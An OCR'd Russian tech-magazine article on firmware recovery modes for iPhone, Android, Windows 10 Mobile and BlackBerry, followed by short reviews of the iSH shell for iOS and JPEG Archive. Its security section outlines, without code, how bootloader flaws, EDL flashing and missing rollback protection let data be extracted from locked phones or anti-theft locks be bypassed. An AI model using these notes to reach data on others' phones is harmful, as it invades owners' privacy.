Для восстановления прошивки устройств под управлением iOS предусмотрено два разных режима: Recovery (собственно режим восстановления) и DFU (Device Firmware Update, режим обновления прошивки).

Разница между этими режимами заключается в том, что режим Recovery более высокоуровневый, хорошо задокументированный и ориентированный на конечных пользователей; в нем загружается iBoot, который и контролирует процесс прошивки. В этом режиме можно как прошить телефон заново, полностью удалив пользовательские данные, так и перезаписать только системный раздел (это может быть полезно, например, для удаления следов джейлбрейка, чтобы устройство смогло получать обновления ОТА). Отметим,

что код iBoot можно обновлять (и Apple это регулярно делает). Peжим DFU — низкоуровневый. Ближайшим аналогом в Android будет режим EDL (Emergency Download Mode). В этом режиме никакая часть iOS не загружается; работает исключительно прошитый в чипсете код, который может лишь проверить цифровую подпись образа и, если она совпадает, записать данные по определенным адресам. Режим DFU работает даже тогда, когда накопитель девственно чист: код iBoot не загружается, управление берет на себя жестко прошитый в чипсете код. Обратная сторона медали этот код невозможно обновить. Если в нем будет найдена уязвимость, ее нельзя будет исправить. Именно так произошло в свое время с iPhone 4, и это сделало возможным безусловное извлечение данных из устройства

независимо от установленного кода блокировки. Более того, умельцы смогли запустить на взломанном iPhone 4 кастомную сборку Android!

Режим восстановления Recovery предназначен для пользователей и подробно документирован. Apple предлагает воспользоваться режимом восстановления, если случилась одна из следующих неприятностей:

- iTunes не распознает устройство или сообщает, что оно находится в режиме восстановления;
- на экране уже несколько минут отображается логотип Apple без индикатора хода выполнения;
- отображается экран подключения к iTunes.

На самом деле возможности режима восстановления не ограничены этими тремя пунктами. Нам приходилось пользоваться этим режимом в следующих ситуациях:

- телефон заблокирован, код блокировки неизвестен. Сброс через режим восстановления позволяет удалить код блокировки (но потребуется пароль от учетной записи Apple, чтобы активировать телефон; впрочем, этот пароль можно сбросить, если есть доступ к привязанному почтовому ящику или номеру телефона, — с кодом блокировки так не выйдет);
- телефон перешел в защитный режим USB Restricted Mode, коммуникации через USB-порт заблокированы. Использование режима восстановления позволяет узнать базовую информацию об устройстве (и, соответственно, сбросить его к заводским настройкам);
- телефон заблокирован, потому что кто-то (чаще всего ребенок) превысил максимальное число попыток ввода кода блокировки. На телефоне при этом отображается сообщение Connect to iTunes, которое не совсем корректно: если устройство уже вошло в защитный режим USB Restricted Mode, подключать к iTunes бесполезно — необходимо войти в Recovery;
- устройство не может установить обновление ОТА, или на нем был установлен джейлбрейк. Восстановление (без удаления данных) позволяет избавиться от следов джейла. В особо запущенных случаях (многочисленные попытки установки разных версий джейлбрейков) для стабильной работы устройства может дополнительно потребоваться сброс к заводским настройкам, что тоже можно проделать через Recovery.

На старых устройствах для перехода в режим восстановления достаточно было выключить телефон, подождать 10-15 секунд, после чего подключить к компьютеру с iTunes, удерживая кнопку «Домой». На новых существуют разные варианты:

- на iPhone 8 и более новых моделях нажать и быстро отпустить кнопку увеличения громкости. Нажать и быстро отпустить кнопку уменьшения громкости. Затем нажать и удерживать боковую кнопку, пока не появится экран подключения к iTunes;
- на iPhone 7 или iPhone 7 Plus одновременно нажать и удерживать боковую кнопку и кнопку уменьшения громкости. Продолжать удерживать их, пока не появится экран подключения к iTunes;
- на устройстве iPhone 6s и более ранних моделях, iPad или iPod touch: одновременно нажать кнопку «Домой» и верхнюю (или боковую) кнопку. Продолжать удерживать их, пока не появится экран подключения к iTunes.

![](_page_22_Picture_25.jpeg)

Экран восстановления iOS 12

А вот переход в режим DFU компанией не документирован. Для каждой модели устройства последовательность шагов для перехода в режим DFU СВОЯ. **если** входа Recovery достаточно нажать-отпустить  $\mathcal{U}$ ДЛЯ  $\mathsf B$ или нажать-удерживать определенные кнопки, то при входе в DFU очень важна длительность нажатий. Если написано «Удерживать одну секунду» — то кнопку нужно нажать ровно на одну секунду. Чуть дольше или чуть меньше и устройство вместо входа в DFU просто перезагрузится.

Подробно шаги для перехода в режим DFU описаны в статье Everything about iOS DFU and Recovery Modes. Вот для примера последовательность для поколения устройств iPhone 8, 8 Plus и iPhone X:

- 1. Телефон подключить к компьютеру.
- 2. Быстро нажать и отпустить Volume Up.
- 3. Быстро нажать и отпустить Volume Down.
- 4. Нажать и удерживать кнопку питания, пока экран не станет черным, после чего зажать кнопку Volume Down (продолжая удерживать кнопку питания).
- 5. Через пять секунд отпустить кнопку питания (продолжая удерживать Volume Down). Если телефон перегрузился, ты видишь логотип Apple или индикатор режима Recovery - что-то пошло не так, и тебе придется повторить заново всю последовательность.
- 6. В режиме DFU экран телефона останется черным. Чтобы определить, что устройство находится в нужном режиме, запусти iTunes. Если iTunes покажет сообщение, что обнаружено устройство в режиме восстановления, — ты попал туда, куда нужно.

Если теперь запустить iTunes, он предложит выполнить восстановление или обновление устройства. Если выбрать «Обновить», iTunes попытается переустановить iOS, не стирая данные. Соответственно, режим «Восстановить» восстановит прошивку и удалит все данные. Обрати внимание: iTunes самостоятельно скачает с сервера Apple нужный образ и самостоятельно сделает обновление. Если ты хочешь использовать образ iOS (скачанный IPSW-файл на диске), тебе достаточно будет кликнуть на кнопке «Обновить» или «Восстановить», удерживая Shift на клавиатуре. В этом случае iTunes не будет качать образ прошивки, а попросит тебя указать путь к файлу IPSW на диске. Обрати внимание: образ прошивки IPSW для режимов Recovery и DFU используется один и тот же.

![](_page_22_Picture_36.jpeg)

Сообщение iTunes о необходимости восстановления устройства

Впрочем, установить любую версию iOS тебе не удастся, даже если ты скачаешь нужный IPSW: Apple полностью контролирует то, какие именно версии прошивки ты можешь установить на свое устройство, причем в обоих режимах - Recovery и DFU. Как правило, ты сможешь установить только самую свежую версию iOS (на момент написания статьи это iOS 12.1). Если Apple недавно выпустила обновление iOS, то у тебя будет «окно» (как правило, порядка двух недель), в течение которого ты сможешь установить или последнюю, или предпоследнюю версию iOS. Как только Apple прекратит подписывать предыдущую версию iOS, «окно» закрывается, и ты снова сможешь ставить только самую последнюю (текущую) версию системы.

Если на устройстве была установлена бета-версия iOS, а ты хочешь перейти обратно на релиз, то тебе будет доступна возможность установить предыдущую версию. Защиты от «отката» как таковой нет; если Apple подпишет прошивку, то она установится (понижение версии прошивки удаляет пользовательские данные; повышение или прошивка той же версии не обязательно).

Наконец, ты сможешь откатиться на любую версию iOS, если на устройстве был установлен джейлбрейк, а ты озаботился сохранением BLOB'ов тогда, когда та версия системы еще подписывалась Apple. Впрочем, если это так, то, вероятно, ты знаешь об использовании режима Recovery больше автора этого текста.

Можно ли проделать все вышеописанное без iTunes? Вопрос неоднозначный. Да, несколько программ (в основном китайского происхождения) могут устраивать с iPhone вещи, которые iTunes не хочет или не умеет (например залить в телефон папку с музыкой... Попробуй на досуге такое проделать с iTunes — хардкор покруче восстановления прошивки!). Некоторые из них (например, iPhone Manager) могут залить в устройство и образ прошивки в режиме восстановления.

Проблема в том, что для работы по протоколам Recovery и DFU тебе понадобятся драйверы, которые как раз и идут в составе iTunes. Все эти приложения или включают неизвестную версию таких драйверов в собственный дистрибутив (этого делать нельзя, но китайское происхождение списывает и не такое), или - более корректно - подгружают пакет драйверов с сервера уже после установки (так делает, например, iBackupBot). Большого смысла в использовании таких приложений для восстановления прошивки вместо iTunes я лично не вижу.

#### **ANDROID: РАЗБРОД И ШАТАНИЕ**

С восстановлением прошивки на смартфонах с Android дела обстоят... разнообразно. И даже не потому, что существует множество разных режимов и протоколов, а из-за различных подходов к процессу у разных производителей. Редкий ОЕМ публикует образы для нормальной прошивки и обновления устройства, а уж найти образы для одного из emergency-режимов - и вовсе большая удача. Но - по порядку.

За подсчет количества уникальных протоколов для обновления прошивок на телефонах с Android я, пожалуй, не возьмусь. Назову основные способы.

#### Пакеты full OTA для штатного Recovery

В отличие от инкрементных ОТА, прилетающих «по воздуху», прошивка такого пакета обновляет систему до актуального состояния независимо от того, какая версия Android была установлена. Далеко не все производители предлагают пользователям пакеты full ОТА, и далеко не для всех моделей такие пакеты можно найти. Преимущества этого способа в относительной простоте, в отсутствии необходимости разблокировать загрузчик и в том, что данные при прошивке сохраняются.

Режим Recovery достаточно хорошо документирован и в целом доступен для продвинутого пользователя. Риск повредить устройство при помощи штатного Recovery меньше, чем при использовании низкоуровневых методов.

Недостаток этого метода в том, что для него необходим корректно работающий телефон, который может загрузиться в штатное Recovery. При этом Recovery - это, по сути, урезанная версия операционной системы с полноценным ядром и драйверами. Если сбой произошел в разделе Recovегу, воспользоваться этим методом не получится.

Не все производители официально предлагают образы full OTA, но зачастую их можно скачать с серверов производителя при помощи сторонних утилит, которые существуют для многих популярных моделей.

#### Пакеты Fastboot для устройств с разблокированным загрузчиком

Такие пакеты рекомендуется прошивать одновременно с полным сбросом к заводским настройкам, но штатные обновления и восстановление прошивки часто можно выполнить с сохранением данных. Плюсы такого подхода в том, что пользователю доступен полный контроль над тем, какие именно разделы будут прошиты (например, для удаления рут-доступа достаточно прошить чистое ядро, в редких случаях - и системный раздел). Минус очевиден: в большинстве случаев для прошивки образов через Fastboot требуется разблокированный загрузчик (исключения бывают; к ним относится, например, смартфон BlackBerry Priv, который позволяет прошивать автозагрузчики через Fastboot с заблокированным загрузчиком). Таких устройств относительно немного; далеко не каждый производитель позволяет разблокировать загрузчик, да и условия для разблокировки могут быть драконовскими — от лишения гарантии до уничтожения ключей DRM. Иными словами, смартфонов, для которых годится подход с Fastboot, довольно мало. Режим Fastboot работает на уровне загрузчика (bootloader) еще до загрузки ядра. Соответственно, в состоянии soft brick шанс увидеть работающий Fastboot выше, чем возможность увидеть работающий Recovery. При помощи Fastboot в смартфон с разблокированным загрузчиком можно легко прошить несовместимый загрузчик, в результате чего смартфон не сможет загрузиться даже в режиме Fastboot, и для восстановления его придется прошивать через EDL. Далеко не все производители предлагают прошивки для Fastboot. Более того, тех, кто предлагает, - абсолютное меньшинство.

#### Режимы Deep Flash от производителей чипсетов

Производители наборов системной логики в референсных дизайнах предлагают простой протокол для восстановления прошивок. В устройствах Qualcomm это режим EDL (Emergency Download Mode), также известный под несколькими другими названиями (в частности, режим 9008). Для устройств МеdiaTek доступен свой протокол, которым можно воспользоваться при помощи утилиты SP Flash Tool. Объединяет эти протоколы то, что код, необходимый для их работы, прошит в чипсете; данные с накопителя для загрузки в режим EDL не нужны, что позволяет восстанавливать даже такие устройства, у которых недоступен режим Fastboot.

Для прошивки через EDL требуются отдельные пакеты и файлы для программы-прошивальщика, которые позволят загрузить в устройство нужный код и в которых будут указаны адреса в памяти смартфона, куда нужно записывать те или иные данные.

На смартфонах с чипсетом от Qualcomm для перехода в режим EDL, если производитель использовал референсный дизайн, достаточно выключить телефон, зажать одну из кнопок громкости и подключить его к компьютеру. Устройство должно определиться в диспетчере задач как Qualcomm HS-USB 9008; если этого не произошло, то либо устройство находится в другом режиме, либо тебе нужно установить соответствующий драйвер (в таком случае устройство обычно определяется как QHSUSB\_BULK).

В более свежих смартфонах такой способ перевода в режим EDL может не сработать, а сам режим активируется замыканием определенных контактов в разъеме USB. Не стоит резать кабель или лезть в USB-порт смартфона; как правило, в таких случаях достаточно использовать соответствующий кабель.

![](_page_22_Picture_58.jpeg)

«Кабель с кнопкой», он же EDL cable, он же Deep flash cable

Наконец, в совсем свежих устройствах режим EDL может активироваться и более изощренным способом, который потребует доступа к системной плате устройства (для чего телефон придется разобрать).

Забавный факт: режим EDL в телефонах Alcatel Idol 4s / 4 Pro, работающих под управлением Windows 10 Mobile, работает точно так же, как в соответствующих моделях компании на Android. Утилиты для прошивки Android-версий телефонов работают и для восстановления моделей с Windows.

#### Собственные приложения производителей

Некоторые производители выпускают собственные приложения для прошивки смартфонов, использующие режим EDL от производителя набора системной логики или заменяющие его собственным протоколом. Такие приложения есть у Samsung (что интересно, для разных моделей требуются разные версии приложения), у LG, Sony, Xiaomi... Иногда в таких приложениях будет доступен режим восстановления прошивки, иногда - нет. Зависит это как от производителя, так и от конкретной модели устройства. Как правило, такие приложения или переведут устройство в нужный для прошивки режим самостоятельно, или покажут пользователю соответствующую инструкцию.

![](_page_22_Picture_64.jpeg)

## РАЗБУДИТЬ МЕРТВЕЦА

#### Что поддерживает производитель твоего смартфона?

Для смартфонов Android нет единого стандарта восстановления прошивок; даже образы full ОТА могут быть, а могут не быть опубликованы производителем, не говоря уже о файлах для более низкоуровневых манипуляций.

Для смартфонов Google Pixel доступны образы Fastboot и full ОТА для прошивки через Recovery без разблокирования загрузчика. К сожалению, практика показала, что этого недостаточно. Проработавший менее года телефон Pixel 2 с заблокированным загрузчиком неожиданно отказался загружаться с ошибкой Slot A unbootable. Разблокированный загрузчик позволил бы прошить в нужный слот образ восстановления или хотя бы сменить загрузочный слот, но разблокировка устройства была невозможна. Прошивка full ОТА через штатное Recovery также могла бы решить проблему, но штатное Recovегу не загружалось так же, как и сама система. Наконец, восстановление через EDL совершенно точно решило бы проблему - но как раз EDL-образы Google не публикует. В результате устройство заменили по гарантии, а систему восстановления прошивки от Google я вынужден признать недостаточной.

Для смартфонов Samsung существует как минимум два интересных продукта, позволяющих восстанавливать прошивки. Это Odin (разработка Samsung для использования внутри компании и в сервисных центрах) и основанный на том же протоколе продукт с открытым исходным кодом Heimdall. Эти продукты используют проприетарный протокол Samsung Odin, который поддерживают все устройства компании независимо от чипсета (Snapdragon или Exynos). Протокол Odin работает на более высоком уровне, чем режим EDL. Во время работы телефон загружает программный компонент с кодовым названием Loki. При повреждении загрузчика (или прошивке несовместимого загрузчика) Loki может не загрузиться, в результате чего даже использование Odin не поможет восстановить устройство. Что интересно, некоторые смартфоны Samsung (совершенно точно - протестированный Galaxy S8 на чипсете Exynos) позволяют разблокировать загрузчик простым переключением настройки OEM Unlock; никакого сброса данных при этом не происходит.

Kомпания OnePlus публикует как образы для прошивки через Fastboot (для устройств с разблокированным загрузчиком), так и образы для штатного Recovery, позволяющие сменить регион прошивки (китайская/международная) или обновить ПО без разблокирования загрузчика. Энтузиастам доступен и весь набор инструментов для восстановления прошивки через EDL, что открывает возможность эксплуатации интересной уязвимости.

![](_page_23_Picture_665.jpeg)

#### Используем Fastboot для загрузки кастомной консоли восстановления

Для некоторых моделей смартфонов Motorola доступны образы full OTA, позволяющие обновить прошивку без разблокирования загрузчика. Компания официально не дает образы для Fastboot, однако при желании найти их можно (хоть и не всегда актуальных версий).

У смартфонов LG есть собственный режим восстановления прошивки, работающий независимо от производителя чипсета (Qualcomm или MediaTek). Проприетарный протокол LG работает поверх режима EDL соответствующего чипсета и допускает двустороннюю коммуникацию; через него можно как скачать, так и залить на смартфон любые данные. Для смартфонов LG доступны образы full ОТА, работающие через штатное Recovery. Образы Fastboot доступны для немногочисленных моделей, для которых компания разрешает разблокировку загрузчика. При желании можно найти и образы для прошивки через EDL (точнее, LG UP); в частности, использование таких образов позволяет менять регион устройства и перепрошивать между операторскими и нейтральными прошивками.

Компания Xiaomi публикует образы для прошивки через встроенное Recovery (full OTA) и Fastboot (для устройств с разблокированным загрузчиком). Для старых устройств доступна прошивка через режим EDL при помощи «кабеля с кнопкой» (нужно отметить, что такая процедура позволяла вернуть некоторые модели Xiaomi в третье состояние загрузчика - «не заблокирован»). А вот для использования режима EDL для новых устройств, в которых предусмотрена региональная блокировка прошивок, приводящая к «окирпичиванию» неправильно прошитых устройств при блокировании загрузчика, тебе потребуется специальное разрешение от производителя - без него ввести телефон в режим EDL не получится. Для смартфонов Sony Xperia доступно как фирменное приложение, так и сторонние решения для восстановления прошивки. В большинстве случаев такие решения работают без разблокировки загрузчика. Более того, в ряде моделей можно почти штатным образом перейти с одной региональной прошивки на другую, что может дать ощутимую пользу: так, в модели Xperia XZ Premium, выпущенной для рынка Северной Америки, был на программном уровне заблокирован датчик отпечатка пальцев. Переход на европейскую прошивку возвращал функциональность датчика решившимся на этот шаг пользователям. (В скобках заметим, что политика Sony относительно разблокировки загрузчика подразумевает уничтожение DRM-ключей, что приводит к невозможности впоследствии восстановить телефон до заводского сос-ТОЯНИЯ.) Многие китайские смартфоны (и большинство из тех, что выпускаются с процессорами МТК) позволяют использовать SP Flash Tool, а соответствующие образы прошивок легко найти на профильных форумах.

#### **WINDOWS 10 MOBILE**

В теории с восстановлением прошивок устройств на Windows 10 Mobile все хорошо. Не очень хорошо то, что на практике к такому восстановлению приходится прибегать как-то слишком часто (мне доводилось перепрошивать не одно и не два устройства, да и знакомые любители Windows на телефонах тоже время от времени вынуждены перепрошивать их «с нуля»).

В природе существует ограниченное количество телефонов, работающих под управлением Windows 10 Mobile. Большинство из них выпущено Microsoft, и все без исключения устройства оборудованы процессорами Qualcomm. Соответственно, утилита для восстановления прошивки (а это Microsoft Windows Device Recovery Tool, WDRT) работает по стандартному для процессоров Snapdragon протоколу Qualcomm 9008 Emergency Download (EDL). Чисто теоретически через этот режим можно вернуть устройство в полностью заводское состояние.

Подход в WDRT используется правильный, хоть и отличный от Apple iTunes: телефон будет прошит не на самую последнюю версию системы, а на самую первую — ту, с которой устройство вышло с завода. Microsoft никак не контролирует версии прошивок; система защиты от отката (anti-rollback) отсутствует как класс, что в некоторых случаях позволяет обходить и систему защиты от кражи Find My Phone (доступную, впрочем, только в американских моделях).

![](_page_23_Figure_18.jpeg)

Устройство определяется при подключении к компьютеру (а если нет, его можно вручную выбрать из списка), приложение автоматически (и достаточно быстро) скачивает нужный образ, после чего автоматически же его прошивает. Казалось бы, что может пойти не так?

Как показали события вокруг октябрьского обновления Windows 10, в случае с Microsoft «не так» может пойти абсолютно все. Более-менее надежно инструмент работает только для устройств, выпущенных самой компанией Microsoft, причем уже с Windows 10 на борту.

Попытка восстановить через WDRT телефон Nokia 930 (он вышел с Windows Phone 8.1, то есть восстановление должно было «откатить» систему именно до этого состояния) закончилась полностью бездыханным устройством, которое не подавало ни малейших признаков жизни при любых манипуляциях (устройство по гарантии заменили). Попытка откатить Lumia 730 закончилась не столь драматично: всего лишь перестала работать телефонная часть смартфона. Как оказалось, в образ восстановления для конкретной версии этого телефона не вошла соответствующая версия прошивки модуля сотовой связи, которая осталась от Windows 10, что и привело к печальным последствиям. Ручное обновление устройства до свежей сборки Windows 10 Mobile стало единственным способом восстановить работоспособность.

Интереснее всего получилось с неудавшимся флагманом на Snapdragon 820, североамериканской версией Alcatel Idol 4s (Open Market). С самого момента выхода телефона два года назад пользователи активно жаловались на невозможность прошивки устройства при помощи WDRT: приложение успешно скачивало прошивку, но отказывалось ее устанавливать. Пользователям удалось выяснить, что проблема в неправильном идентификаторе модели, указанном в конфигурационном файле прошивки. С декабря 2016 года компании Alcatel и Microsoft прилагают максимум усилий, чтобы исправить ситуацию, но исправление четырехзначного идентификатора превысило возможности программистов компаний. В результате пользователи с XDA самостоятельно разработали алгоритм перепрошивки этого устройства (а перепрошивать его приходится, так как время от времени в системе накапливаются ошибки, приводящие к невозможности обновления до свежей сборки Windows даже после сброса к заводским настройкам). Приведу алгоритм полностью (кстати, личный опыт: алгоритм работает!).

- 1. Использовать WDRT, чтобы скачать заводскую прошивку. Процедура известна: подключить телефон, выбрать модель, позволить приложению скачать файлы прошивки на диск.
- 2. В WDRT будет показана инструкция, как переключить телефон в режим EDL. Все просто: достаточно отключить телефон от компьютера, выключить его и подождать 10-15 секунд. После этого снова подключить телефон к компьютеру, удерживая одну из кнопок громкости до тех пор, пока не появится индикация режима восстановления.
- 3. После этого начинается самое интересное. WDRT откажется прошивать телефон, и тебе придется воспользоваться инструкцией с XDA, которая представляет собой упрощенную версию инструкции с 4pda.ru.
- 4. Найти в каталоге WDRT файл прошивки RTM IDOL 4S Open F1052.16. 09031.50700 1052.16.0903 1.50700.FFU.
- 5. Скачать архив с программатором emmcdl. ехе и недостающими в профайлами idol4S PRO WIN NPRG7627.bin, ШИВКӨ rawprogram 6071w OM.xml (ССЫЛКИ — В ИНСТРУКЦИИ С XDA).
- 6. Воспользоваться программатором, чтобы прошить телефон (команды снова по ссылке).

Как ты думаешь, что случилось бы с Apple, если бы один из iPhone потребовал подобных танцев с бубном для перепрошивки?

#### **Бонус: BlackBerry 10**

Когда-то давно существовала и развивалась собственная ОС BlackBerry на основе QNX. На BlackBerry 10 работал целый ряд устройств — от недорогих BlackBerry Q10 до очень интересного BlackBerry Passport. Восстановить (да и обновить) прошивку можно было при помощи так называемых автозагрузчиков. Автозагрузчик - это контейнер в виде исполняемого файла (.exe), в котором содержится все необходимое для прошивки смартфона, включая собственно набор файлов ОС и прошивку радиомодуля. Автозагрузчик самостоятельно переведет устройство в режим EDL и самостоятельно зальет нужный софт. Не нужно никаких Flash Tools, QPST, QFIL и других страшных слов, не нужно тренировать пальцы для четкого и правильного зажатия кнопок в верной последовательности. Просто скачиваем файл с сайта BlackBerry или с любимого форума, запускаем - и устройство восстанавливается. Зловредное ПО? Нет, не получится: прошить можно только файлы, у которых совпадает цифровая подпись. За все годы работы обойти это условие так и не удалось, так что прошивку устройства считаем действительно безопасной.

Еще интересный момент: прошивку можно обновлять по частям, просто собрав собственный автозагрузчик из нужных компонентов. Или можно записать отдельные приложения в виде .BAR-файлов через программу Sachesi. Разумеется, файлы также должны быть подписаны BlackBerry, иначе в систему они не прошьются, но вот комбинировать их можно в любом порядке — собрав, по желанию, свою собственную прошивку. А вот пользовательское приложение таким образом установить можно, но никаких преференций по сравнению с приложениями, установленными из магазина, оно не получит.

Современные смартфоны BlackBerry выпускаются по лицензии сторонними компаниями и работают под управлением Android. Для них также существуют автозагрузчики, которые, однако, представляют собой всего лишь пакеты файлов для Fastboot.

#### О БЕЗОПАСНОСТИ РЕЖИМОВ ВОССТАНОВЛЕНИЯ ПРОШИВКИ

Вопрос безопасности твоих данных и их доступности через разнообразные режимы восстановления мы решили вынести в отдельную главу: так будет проще сравнивать.

#### **Apple iOS**

Проще всего дело обстоит с iPhone. Как режим Recovery, так и режим DFU дают предельно ограниченный доступ к содержимому смартфона. Через режим DFU о телефоне можно узнать следующую информацию:

• Device model: iPhone7,2 (n61ap), iPhone 10,6 (d221ap) и так далее;

- ECID / Unique Chip ID: уникальный идентификатор процессора в формате XXXXXXXXXXXXXXXX
- · Serial number: серийный номер устройства (только в режиме Recovery; через DFU недоступен);
- IMEI: также недоступен через DFU; в режиме Recovery возвращается не всегда;
- Mode: индикатор режима, RECOVERY или DFU.

Пример данных, возвращаемых через DFU:

Device Model: iPhone8,1 Model: n71map ECID: XXXXXXXXXXXXXXXX Serial Number: N/A IMEI: N/A MODE: DFU

Так выглядят данные через Recovery:

Device Model: iPhone8,1 Model: n71map ECID: XXXXXXXXXXXXXXXX Serial Number: XXXXXXXXXXX

На этом все. Действительно все. Нет даже доступа к зашифрованному разделу данных.

#### **Android**

Безопасность Android — бесконечная тема для обсуждения. Если даже Google допускает ошибки (вспомним уязвимость загрузчика, найденную в Nexus 6, позволяющую получить доступ к данным и расшифровать их, не зная кода блокировки), то что говорить о других производителях? Загрузчик смартфона Samsung Galaxy S7 также обладает уязвимостью, позволяющей легко извлечь и расшифровать данные. Если быть точным, то уязвимостью обладает инженерный загрузчик, утечку которого допустила компания. Неустранимая уязвимость есть и в загрузчике OnePlus 6 (после исправления ошибки производителем процедура чуть усложняется: для расшифровки данных потребуется сначала залить в устройство скомпрометированную версию загрузчика через EDL, после чего можно загружаться в кастомное рекавери).

С точки зрения правоохранительных органов смартфоны на Android представляют собой проблему «неуловимого Джо»: на рынке такое количество моделей и модификаций, что разрабатывать автоматизированные скрипты для доступа к данным поставщикам соответствующего оборудования просто некогда. Обычно стреляют по площадям; так, компания Cellebrite разработала линейку специализированных загрузчиков, позволяющих расшифровать данные на некоторых популярных смартфонах Huawei. Задолго до этого компания разработала методику извлечения данных по протоколу EDL, причем для многих устройств получается расшифровать информацию, не зная код блокировки (подробности можно узнать, зарегистрировавшись на вебинар по ссылке). Невозможно с ходу сказать, какой процент устройств на Android подвержен уязвимостям, эксплуатируемым компанией, но список поддерживаемых технологией decrypting bootloader устройств более чем впечатляет. Недавно компания заявила о поддержке моделей Galaxy S8/S8+ на чипсетах Qualcomm *u* Exynos.

Не отстают и отечественные разработчики. Компанией Охудеп были разработаны методы, позволяющие через уязвимость загрузчика расшифровать данные в ряде смартфонов Motorola, а также использовать для извлечения данных протоколы LG UP (для смартфонов LG) и протокол восстановления MediaTek (для смартфонов на чипсетах МТК, а это — огромная часть Китая).

Впрочем, для извлечения содержимого смартфонов на чипах MediaTek не обязательно пользоваться специализированным софтом. SP Flashtool может залить и сдампить память 99% устройств на МТК без всяких ограничений, причем шифрование в китайских устройствах используется далеко не всегда. Если же шифрование присутствует, то оно представляет определенную проблему (особенно пофайловое, File Based Encryption), но старый метод шифрования раздела данных FDE (Full Disk Encryption) без опционального режима Secure Startup удается обойти с большой веро-ЯТНОСТЬЮ.

#### **Windows 10 Mobile**

В Microsoft давно плюнули на свое мобильное подразделение, поэтому на утечку ключей Secure Boot и обнаруженные два года назад уязвимости в загрузчиках практически всех моделей в компании отреагировали исключительно хладнокровно, полностью проигнорировав существование эксплоитов. (Не совсем понятно, могла ли компания что-то сделать в принципе, с учетом того, что через WDRT всегда прошивается самая первая сборка системы: никакой защиты от отката в устройствах на мобильной Windows предусмотрено не было.) На сегодняшний день через уязвимость загрузчика в смартфонах Lumia можно получить права суперпользователя, извлечь информацию (если не включено опциональное шифрование раздела данных, использующее вполне безопасный BitLocker) или установить на смартфон какую-нибудь другую операционную систему - например, полноценную ARM-сборку Windows 10, Windows RT или Android.

А что с извлечением данных? Все скучно: в Cellebrite уже давно разработали специализированные загрузчики для извлечения данных из смартфонов Lumia (правда, если включить шифрование, то обойти его компании не удается).

#### **BlackBerry 10**

Доступа к данным пользователя через режим EDL нет. Точнее, не так: доступ есть, но только если ввести правильный код блокировки устройства (код вводится прямо с компьютера, это штатная особенность системы). Если же не ввести или ввести неправильно, то десять попыток спустя все данные будут уничтожены.

#### **ЗАКЛЮЧЕНИЕ**

Мы рассмотрели широкий спектр решений для восстановления прошивок мобильных устройств. И если для устройств Apple, Microsoft и BlackBerry существуют фирменные утилиты, то для смартфонов с Android сама возможность восстановления прошивки за пределами сервисного центра есть не всегда. Впрочем, для многих устройств на Android доступно не только восстановление фирменной прошивки, но и вариант перехода на прошивку для другого региона, модифицированную или кастомную сборку. Э

![](_page_24_Picture_0.jpeg)

![](_page_24_Picture_1.jpeg)

![](_page_24_Picture_2.jpeg)

Андрей Письменный ▶ Шеф-редактор apismenny@gmail.com

![](_page_24_Picture_4.jpeg)

#### ISH — «КАРМАННЫЙ» LINUX, КОТОРЫЙ РАБОТАЕТ В IOS

Ограничения, которые в Apple наложили на iOS и программы для нее, не останавливают желающих делать с системой всякое разное. iSH - это одна из самых новых попыток затащить в систему линуксовский шелл, причем работает он внутри эмулятора х86.

Естественно, просто взять и поставить iSH из App Store не выйдет — такие штуки Apple обычно не пропускает в магазин. Разработчики воспользовались лазейкой под названием TestFlight это эппловская программа, предназначенная для тестирования приложений. Установка от этого усложнилась не сильно: достаточно поставить TestFlight и перейти по соответствующей ссылке на сайте ish.app.

![](_page_24_Picture_8.jpeg)

И вот перед нами Alpine Linux - минималистичный дистрибутив на основе BusyBox, который отличается скоростной загрузкой. Можешь набирать apk update, apk upgrade и начинать ставить нужные пакеты при помощи apk add <название>. Изначально в системе нет почти ничего — даже curl.

Я попробовал поставить и запустить Python — с установкой проблем не возникло, а вот REPL тут же вылетает, ругаясь на Bad System Call. Впрочем, запускать скрипты все же можно.

Также с некоторым трудом можно использовать Vim или nano. В nano, например, не нажимается Enter, когда хочешь сохранить файл, но можно нажать Ctrl-S и потом Ctrl-X. В Vim — сложности с курсором в режиме вставки.

На странице проекта есть списки вещей, которые не работают и которые точно работают (в нем, например, компиляторы). Такие нужные вещи, как git и pip, засветились и там, и там: совместимость есть, но проблемы подстерегают на каждом шагу.

![](_page_24_Picture_13.jpeg)

Игрушечный Linux в телефоне — это, конечно, очень мило и забавно, но пока что не очень понятно, может ли от него быть какой-то прок. Например, я попробовал поставить Nmap: это принесло мне 97 мегабайт зависимостей и сообщения Illegal Instruction при попытке запуска.

Поскольку доступа к железу или локальной сети все равно нет, то гораздо продуктивнее будет поставить один из клиентов SSH (гораздо более продвинутых, чем iSH) и использовать Linux на удаленном сервере. А для локальных задач пригодится приложение Shortcuts и Pythonista — они, кстати, неплохо работают вместе.

![](_page_24_Picture_16.jpeg)

#### **JPEG ARCHIVE - НАБОР УТИЛИТ ДЛЯ ОПТИМАЛЬНОГО** СЖАТИЯ ФОТОГРАФИЙ

Ты выбираешь папку Photos, запрашиваешь сведения и, пока компьютер считает, успеваешь прикинуть, сколько будет стоить еще один жесткий диск. Проблема растущей горы снимков знакома многим энтузиастам фотографии, и если сортировать и удалять — не выход, то интересным решением будет набор скриптов и утилит под названием JPEG Archive.

Смысл JPEG Archive в том, чтобы готовить большие массивы не очень нужных снимков для долгого хранения, ужимая их ровно так, чтобы на глаз было незаметно. В комплекте:

- **jpeg-hash** выдает хеш изображения для дальнейшего сравнивания с другими хешами;
- $\cdot$  jpeg-compare сравнивает два снимка и сообщает, насколько они визуально похожи (в процентах);
- **jpeg-recompress** сжимает фотографию несколько раз и затем выбирает оптимальный по соотношению размер качество вариант (порог можно настроить);
- **jpeg-archive** скрипт, который принимает на вход множество снимков и последовательно применяет предыдущие утилиты для отсеивания дубликатов и сжатия.

Я пока что не стал связываться с jpeg-archive: для него нужно поставить еще exiftool, dcraw и Ladon или GNU Parallel для параллельной работы на нескольких процессорных ядрах. Зато поигрался с јредrecompress как с самой интересной утилитой из всего набора.

![](_page_24_Picture_25.jpeg)

Сложно сказать, чего я ждал, но точно не того, что обещал разработчик: сжатия почти без визуальных изменений с уменьшением размера исходного файла от 30 до 70% на умолчательных настройках. Причем если снимки, сделанные на Phone 6, уменьшаются максимум процентов на 20, то в несколько раз более увесистые кадры iPhone  $X - yx$ е на 40-50%. И все это полная ерунда по сравнению с 70-80%, которые теряют в весе огромные изображения с Canon 7D. Было 10 мегабайт, стало 2-3. Круто? Но должен быть подвох!

